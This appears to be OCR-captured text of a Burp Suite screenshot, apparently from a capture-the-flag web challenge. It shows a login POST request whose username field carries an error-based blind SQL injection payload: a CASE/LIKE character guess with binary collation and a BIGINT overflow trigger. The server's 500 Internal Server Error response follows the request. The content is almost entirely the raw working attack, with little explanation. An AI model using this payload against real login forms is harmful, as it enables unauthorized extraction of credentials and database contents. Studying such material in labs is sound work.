 Request
Pretty Raw Hex \n
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://1.14.71.254:28907/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=
3000fdddcc4301c424773be1b6bfc4cb
14 Connection: close
15
16 password=1&username=
1'^case'1'when`username`like'1%'COLLATE`utf8mb
4_0900_bin`then'1'else%2b9223372036854775807%2
b1%2b''end||'
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 02 Jun 2022 02:09:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
? Search... 0
321
英
INSPECTOR